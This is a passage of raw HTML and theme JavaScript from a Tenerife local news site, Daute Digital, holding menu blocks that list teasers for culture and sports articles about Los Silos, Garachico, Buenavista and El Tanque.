<a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/los-silos-cultura-y-ocio\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/telex-3-un-encuentro-poetico-con-las-artes-se-celebra-del-11-al-13-de-agosto\/\"  rel=\"bookmark\" title=\"T\u00c9LEX-3, un encuentro po\u00e9tico con las artes se celebra del 11 al 13 de agosto\">T\u00c9LEX-3, un encuentro po\u00e9tico con las artes se celebra del 11...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_19" id="tdi_20" data-td_block_id="tdi_19" data-td_filter_value="" href="https://dautedigital.es/category/cultura-y-ocio/">Todo</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_21" data-td_block_id="tdi_19" data-td_filter_value="22" href="https://dautedigital.es/category/cultura-y-ocio/buenavista-cultura-y-ocio/">Buenavista</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_22" data-td_block_id="tdi_19" data-td_filter_value="23" href="https://dautedigital.es/category/cultura-y-ocio/el-tanque-cultura-y-ocio/">El Tanque</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_23" data-td_block_id="tdi_19" data-td_filter_value="20" href="https://dautedigital.es/category/cultura-y-ocio/garachico-cultura-y-ocio/">Garachico</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_24" data-td_block_id="tdi_19" data-td_filter_value="21" href="https://dautedigital.es/category/cultura-y-ocio/los-silos-cultura-y-ocio/">Los Silos</a></div></div><div id=tdi_19 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dautedigital.es/2023/09/jose-carlos-acha-consejero-de-cultura-del-cabildo-de-tenerife-atiende-las-demandas-culturales-de-los-silos/"  rel="bookmark" class="td-image-wrap " title="José Carlos Acha, consejero de Cultura del Cabildo de Tenerife, atiende las demandas culturales de Los Silos" ><img class="entry-thumb" src="[data-uri]" alt="" title="José Carlos Acha, consejero de Cultura del Cabildo de Tenerife, atiende las demandas culturales de Los Silos" data-type="image_tag" data-img-url="https://dautedigital.es/wp-content/uploads/2023/09/visitajosecarlosacha_lossilos-218x150.jpg" data-img-retina-url="https://dautedigital.es/wp-content/uploads/2023/09/visitajosecarlosacha_lossilos-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://dautedigital.es/category/cultura-y-ocio/los-silos-cultura-y-ocio/" class="td-post-category" >Los Silos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dautedigital.es/2023/09/jose-carlos-acha-consejero-de-cultura-del-cabildo-de-tenerife-atiende-las-demandas-culturales-de-los-silos/"  rel="bookmark" title="José Carlos Acha, consejero de Cultura del Cabildo de Tenerife, atiende las demandas culturales de Los Silos">José Carlos Acha, consejero de Cultura del Cabildo de Tenerife, atiende&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dautedigital.es/2023/09/el-festival-internacional-del-cuento-de-los-silos-presenta-el-cartel-para-su-xxviii-edicion/"  rel="bookmark" class="td-image-wrap " title="El Festival Internacional del Cuento de Los Silos presenta el cartel para su XXVIII edición" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Festival Internacional del Cuento de Los Silos presenta el cartel para su XXVIII edición" data-type="image_tag" data-img-url="https://dautedigital.es/wp-content/uploads/2023/09/presentacioncartelcuentolossilos2023_2-218x150.jpg" data-img-retina-url="https://dautedigital.es/wp-content/uploads/2023/09/presentacioncartelcuentolossilos2023_2-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://dautedigital.es/category/cultura-y-ocio/los-silos-cultura-y-ocio/" class="td-post-category" >Los Silos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dautedigital.es/2023/09/el-festival-internacional-del-cuento-de-los-silos-presenta-el-cartel-para-su-xxviii-edicion/"  rel="bookmark" title="El Festival Internacional del Cuento de Los Silos presenta el cartel para su XXVIII edición">El Festival Internacional del Cuento de Los Silos presenta el cartel&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dautedigital.es/2023/09/los-silos-celebra-a-nuestra-senora-de-la-luz-este-8-de-septiembre/"  rel="bookmark" class="td-image-wrap " title="Los Silos celebra a Nuestra Señora de La Luz este 8 de septiembre" ><img class="entry-thumb" src="[data-uri]" alt="" title="Los Silos celebra a Nuestra Señora de La Luz este 8 de septiembre" data-type="image_tag" data-img-url="https://dautedigital.es/wp-content/uploads/2023/09/diadelaluz2023_4-218x150.jpg" data-img-retina-url="https://dautedigital.es/wp-content/uploads/2023/09/diadelaluz2023_4-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://dautedigital.es/category/cultura-y-ocio/los-silos-cultura-y-ocio/" class="td-post-category" >Los Silos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dautedigital.es/2023/09/los-silos-celebra-a-nuestra-senora-de-la-luz-este-8-de-septiembre/"  rel="bookmark" title="Los Silos celebra a Nuestra Señora de La Luz este 8 de septiembre">Los Silos celebra a Nuestra Señora de La Luz este 8&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dautedigital.es/2023/09/la-novena-edicion-de-circundando-adorna-el-cielo-de-garachico-del-8-al-10-de-septiembre/"  rel="bookmark" class="td-image-wrap " title="La novena edición de Circundando adorna el cielo de Garachico del 8 al 10 de septiembre" ><img class="entry-thumb" src="[data-uri]" alt="" title="La novena edición de Circundando adorna el cielo de Garachico del 8 al 10 de septiembre" data-type="image_tag" data-img-url="https://dautedigital.es/wp-content/uploads/2023/09/omkara_becominghuman_circundando2023_garachico-218x150.jpg" data-img-retina-url="https://dautedigital.es/wp-content/uploads/2023/09/omkara_becominghuman_circundando2023_garachico-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://dautedigital.es/category/cultura-y-ocio/garachico-cultura-y-ocio/" class="td-post-category" >Garachico</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dautedigital.es/2023/09/la-novena-edicion-de-circundando-adorna-el-cielo-de-garachico-del-8-al-10-de-septiembre/"  rel="bookmark" title="La novena edición de Circundando adorna el cielo de Garachico del 8 al 10 de septiembre">La novena edición de Circundando adorna el cielo de Garachico del&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-849"><a href="https://dautedigital.es/category/deportes/">Deportes</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "179";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "45";
tdBlocksArray.push(block_tdi_25);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/lars-keunen-ganador-del-tenerife-pro-golf-open-celebrado-en-buenavista-del-norte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lars Keunen, ganador del Tenerife Pro Golf Open celebrado en Buenavista del Norte\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lars Keunen, ganador del Tenerife Pro Golf Open celebrado en Buenavista del Norte\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/golf1-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/golf1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/deportes\/buenavista-deportes\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/lars-keunen-ganador-del-tenerife-pro-golf-open-celebrado-en-buenavista-del-norte\/\"  rel=\"bookmark\" title=\"Lars Keunen, ganador del Tenerife Pro Golf Open celebrado en Buenavista del Norte\">Lars Keunen, ganador del Tenerife Pro Golf Open celebrado en Buenavista...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/04\/la-segunda-edicion-de-las-jornadas-los-silos-es-deporte-ya-tiene-cartel-promocional\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La segunda edici\u00f3n de las jornadas &#8216;Los Silos es Deporte&#8217; ya tiene cartel promocional\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La segunda edici\u00f3n de las jornadas &#8216;Los Silos es Deporte&#8217; ya tiene cartel promocional\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/04\/Foto-Concejal-de-Deportes-Ganadora-del-Concurso-y-Participantes-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/04\/Foto-Concejal-de-Deportes-Ganadora-del-Concurso-y-Participantes-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/deportes\/los-silos-deportes\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/04\/la-segunda-edicion-de-las-jornadas-los-silos-es-deporte-ya-tiene-cartel-promocional\/\"  rel=\"bookmark\" title=\"La segunda edici\u00f3n de las jornadas &#8216;Los Silos es Deporte&#8217; ya tiene cartel promocional\">La segunda edici\u00f3n de las jornadas &#8216;Los Silos es Deporte&#8217; ya...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2022\/09\/hermine-acaricia-a-la-comarca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8216;Hermine&#8217; acaricia a la comarca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"&#8216;Hermine&#8217; acaricia a la comarca\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/09\/hermine2-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/09\/hermine2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/\" class=\"td-post-category\" >Turismo y Naturaleza<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2022\/09\/hermine-acaricia-a-la-comarca\/\"  rel=\"bookmark\" title=\"&#8216;Hermine&#8217; acaricia a la comarca\">&#8216;Hermine&#8217; acaricia a la comarca<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2022\/03\/garachico-alberga-la-exposicion-un-paseo-por-la-historia-del-cd-tenerife\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Garachico alberga la exposici\u00f3n &#8216;Un paseo por la historia del CD Tenerife&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Garachico alberga la exposici\u00f3n &#8216;Un paseo por la historia del CD Tenerife&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/03\/275060003_290684069867996_8349813348320175096_n-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/03\/275060003_290684069867996_8349813348320175096_n-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/deportes\/garachico-deportes\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2022\/03\/garachico-alberga-la-exposicion-un-paseo-por-la-historia-del-cd-tenerife\/\"  rel=\"bookmark\" title=\"Garachico alberga la exposici\u00f3n &#8216;Un paseo por la historia del CD Tenerife&#8217;\">Garachico alberga la exposici\u00f3n &#8216;Un paseo por la historia del CD...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/lars-keunen-ganador-del-tenerife-pro-golf-open-celebrado-en-buenavista-del-norte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lars Keunen, ganador del Tenerife Pro Golf Open celebrado en Buenavista del Norte\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lars Keunen, ganador del Tenerife Pro Golf Open celebrado en Buenavista del Norte\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/golf1-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/golf1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/deportes\/buenavista-deportes\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/lars-keunen-ganador-del-tenerife-pro-golf-open-celebrado-en-buenavista-del-norte\/\"  rel=\"bookmark\" title=\"Lars Keunen, ganador del Tenerife Pro Golf Open celebrado en Buenavista del Norte\">Lars Keunen, ganador del Tenerife Pro Golf Open celebrado en Buenavista...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2022\/09\/hermine-acaricia-a-la-comarca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8216;Hermine&#8217; acaricia a la comarca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"&#8216;Hermine&#8217; acaricia a la comarca\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/09\/hermine2-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/09\/hermine2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/\" class=\"td-post-category\" >Turismo y Naturaleza<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2022\/09\/hermine-acaricia-a-la-comarca\/\"  rel=\"bookmark\" title=\"&#8216;Hermine&#8217; acaricia a la comarca\">&#8216;Hermine&#8217; acaricia a la comarca<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2021\/06\/restricciones-lastran-temporada-buenavista-silense\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Las restricciones lastran la temporada del Buenavista y el Silense\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2019\/11\/fiestasdelcristo2020_votacionpopularcartel3-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/deportes\/\" class=\"td-post-category\" >Deportes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2021\/06\/restricciones-lastran-temporada-buenavista-silense\/\"  rel=\"bookmark\" title=\"Las restricciones lastran la temporada del Buenavista y el Silense\">Las restricciones lastran la temporada del Buenavista y el Silense<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2021\/02\/buenavista-recibe-la-visita-del-director-general-de-deportes-del-gobierno-de-canarias\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Buenavista recibe la visita del director general de Deportes del Gobierno de Canarias\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2019\/11\/fiestasdelcristo2020_votacionpopularcartel3-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/deportes\/buenavista-deportes\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2021\/02\/buenavista-recibe-la-visita-del-director-general-de-deportes-del-gobierno-de-canarias\/\"  rel=\"bookmark\" title=\"Buenavista recibe la visita del director general de Deportes del Gobierno de Canarias\">Buenavista recibe la visita del director general de Deportes del Gobierno...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 27;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2021\/08\/la-construccion-de-las-pistas-de-padel-de-el-tanque-entra-en-la-recta-final\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La construcci\u00f3n de las pistas de p\u00e1del de El Tanque entra en la recta final\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2019\/11\/fiestasdelcristo2020_votacionpopularcartel3-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/deportes\/el-tanque-deportes\/\" class=\"td-post-category\" >El Tanque<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2021\/08\/la-construccion-de-las-pistas-de-padel-de-el-tanque-entra-en-la-recta-final\/\"  rel=\"bookmark\" title=\"La construcci\u00f3n de las pistas de p\u00e1del de El Tanque entra en la recta final\">La construcci\u00f3n de las pistas de p\u00e1del de El Tanque entra...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2021\/05\/la-exsecretaria-de-el-tanque-reitera-que-las-contrataciones-de-2015-fueron-ilegales\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La exsecretaria de El Tanque reitera que las contrataciones de 2015 fueron ilegales\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2019\/11\/fiestasdelcristo2020_votacionpopularcartel3-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/el-tanque\/\" class=\"td-post-category\" >El Tanque<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2021\/05\/la-exsecretaria-de-el-tanque-reitera-que-las-contrataciones-de-2015-fueron-ilegales\/\"  rel=\"bookmark\" title=\"La exsecretaria de El Tanque reitera que las contrataciones de 2015 fueron ilegales\">La exsecretaria de El Tanque reitera que las contrataciones de 2015...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2020\/08\/incertidumbre-ante-el-regreso-del-futbol-en-la-comarca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Incertidumbre ante el regreso del f\u00fatbol en la comarca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Incertidumbre ante el regreso del f\u00fatbol en la comarca\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2017\/02\/gol_silense-1.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2017\/02\/gol_silense-1.jpg\" width=\"218\" height=\"114\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/deportes\/\" class=\"td-post-category\" >Deportes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2020\/08\/incertidumbre-ante-el-regreso-del-futbol-en-la-comarca\/\"  rel=\"bookmark\" title=\"Incertidumbre ante el regreso del f\u00fatbol en la comarca\">Incertidumbre ante el regreso del f\u00fatbol en la comarca<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2020\/06\/graba-un-video-corriendo-por-la-cima-de-arenas-negras-y-lo-sube-a-las-redes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Graba un v\u00eddeo corriendo por la 